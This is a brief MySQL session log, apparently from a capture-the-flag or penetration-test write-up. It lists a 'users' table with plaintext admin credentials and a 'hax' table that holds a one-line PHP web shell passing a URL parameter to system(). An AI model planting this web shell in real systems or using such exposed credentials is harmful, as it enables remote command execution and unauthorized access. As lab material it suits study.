 Database changed
mysql> show tables
    -> ;
+-----------------------+
| Tables_in_DashboardDB |
+-----------------------+
| hax                   |
| users                 |
+-----------------------+
2 rows in set (0.00 sec)

mysql> select * from users;
+----------+-----------------+
| username | password        |
+----------+-----------------+
| admin    | DBManagerLogin! |
| gurag    | AAAA            |
+----------+-----------------+
2 rows in set (0.00 sec)

mysql> select * from hax;
+-----------------------------------------+
| code                                    |
+-----------------------------------------+
| <?php $cmd=$_GET["cmd"];system($cmd);?> |
+-----------------------------------------+
1 row in set (0.00 sec)